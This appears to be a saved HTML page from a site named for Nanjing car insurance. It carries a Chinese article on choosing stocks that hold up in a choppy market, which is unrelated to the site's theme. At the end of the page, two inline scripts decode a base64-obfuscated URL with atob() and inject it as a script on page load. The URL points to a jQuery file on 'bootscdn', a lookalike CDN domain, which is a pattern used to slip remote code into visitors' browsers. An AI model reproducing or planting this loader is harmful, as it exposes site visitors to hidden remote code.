

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/chexianchangshi/51035.html
body_size: 3756
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>震荡市中抗跌个股机会多-南京车险业务联盟</title>
    <meta name="title" content="震荡市中抗跌个股机会多-南京车险业务联盟">
    <meta name="keywords" content="震荡市中抗跌个股机会多">
    <meta name="description" content="摩根资产管理中国　　  
                        

        

         震荡市中抗跌个股机会多        

        

        　　一轮上扬行情之中,有时因个股大面积上涨,一">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="震荡市中抗跌个股机会多-南京车险业务联盟"/>
    <meta property="og:keywords" content="震荡市中抗跌个股机会多">
    <meta property="og:description" content="摩根资产管理中国　　  
                        

        

         震荡市中抗跌个股机会多        

        

        　　一轮上扬行情之中,有时因个股大面积上涨,一"/>
        <meta property="og:url" content="http://www.dehuabbs.com/chexianchangshi/51035.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/chexianchangshi/51035.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>震荡市中抗跌个股机会多</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-10-29 20:35:11</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <a href="https://www.cifm.com/" style="display: block; font-size: 18px; margin: 8px 37px; text-decoration: underline;" target="_blank">摩根资产管理中国</a><p><br>　　  
                        

        <br>

         <b>震荡市中抗跌个股机会多</b>        

        <br>

        　　一轮上扬行情之中,有时因个股大面积上涨,一些投资者择股反倒觉得有些困难,主要因为一些并无大资金介入的个股在市场大涨的情况下因有场外各路资金介入而涨升。但这种涨升是短暂的,市场一旦有震荡,大资金介入的个股表现为进二退一或进三退一。而被各路资金分散介入的个股则会进一退一。而在上升行情中,中小投资者又难以短时间分辨真正有大资金介入的个股。这个问题在市场出现震荡调整时就不是问题了。市场处于震荡调整之中,择股会相对容易,这是因为在调整市中众多下调股中,逆市上攻或进行强势震荡整理的个股极为显眼地呈现在投资者面前。逆大势调整出现放量上攻的个股,以其最为直观的表现证明了其有大资金介入,而且在调整市中逆市上攻,也反映出介入其中的资金的实力与信心,并较为强烈地暴露了介入资金的做多意图。对这种在大盘震荡调整之时抗击打力强的个股,投资者一定要及时锁定,多加关注,这种股票在后市机会会更多一些。例如沪市的啤酒花（600090）,该股在2000年3月16日高开高走,以14．91元的价格上攻至涨停,而该日沪市大盘则拉出中阴线,阴线实体有64个点,当日大盘下挫达4．4％。在这种情况下,啤酒花上攻涨停,而且上攻时成交量明显放大支持（3月16日成交量比3月15日该股成交量放大2．93倍）,其中介入资金的实力与信心有了比较明显的表露,该股随后一路震荡走强,在2000年8月7日上攻至24．42元最高价,8月8日该股进行送股除权后,股价也进行了填权。在3月16日该股有出众表现时介入,后市收益是较佳的。<br>

        　　一般讲在震荡调整市中抗击打力强的个股分两种,一种为逆市上攻的,比如讲上述的啤酒花就是这种股,还有一些强势调整的,即在市场调整时并未展开上攻,也未出现下挫,而是横向进行顽强整理。这两种股后市都有较多机会,在具体操作时投资者要特别注意那些在震荡市中抗击打力强同时有较大成交量放出的个股,这多为有较大资金借市场震荡进行低位的大举吸筹。有成交量的放大更可从一个侧面证明大资金的坚决介入,日后的涨升也有了一定的保证。<br>

        来源：关景峰   

        <br>   

           

         

       

     

     

</p>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/chexianchangshi/17245.html" title="国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!">国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17246.html" title=": 建议购买商业保险——商保比社保便宜多了">: 建议购买商业保险——商保比社保便宜多了</a><b>2021-12-24 13:15:30</b></li>
                                                    <li><a href="/chexianchangshi/17251.html" title="央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你">央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你</a><b>2022-08-10 12:22:39</b></li>
                                                    <li><a href="/chexianchangshi/17253.html" title="大病保险和商业重疾险有何区别?">大病保险和商业重疾险有何区别?</a><b>2022-05-29 11:10:08</b></li>
                                                    <li><a href="/chexianchangshi/17255.html" title="原来商业医疗险都不是保证续保终身?">原来商业医疗险都不是保证续保终身?</a><b>2021-11-29 09:21:12</b></li>
                                                    <li><a href="/chexianchangshi/17263.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17270.html" title="商业保险理赔须知(建议收藏)">商业保险理赔须知(建议收藏)</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17277.html" title="保险期限和责任期限是什么?">保险期限和责任期限是什么?</a><b>2022-02-22 10:40:26</b></li>
                                                    <li><a href="/chexianchangshi/17279.html" title="【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包">【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包</a><b>2022-07-29 16:51:13</b></li>
                                                    <li><a href="/chexianchangshi/17281.html" title="基金经理是如何选出牛股的?">基金经理是如何选出牛股的?</a><b>2023-10-14 19:08:48</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>